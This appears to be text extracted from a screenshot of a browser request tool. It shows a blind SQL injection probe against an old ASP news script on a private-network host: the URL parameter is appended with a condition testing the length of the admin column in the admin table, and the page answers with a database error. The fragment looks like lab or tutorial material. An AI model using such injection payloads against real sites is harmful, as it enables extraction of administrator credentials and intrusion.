 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and (select top 1 len (admin)
from admin)>5
GET/POST
HEADER
GET
info: load success!
数据库出错
页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351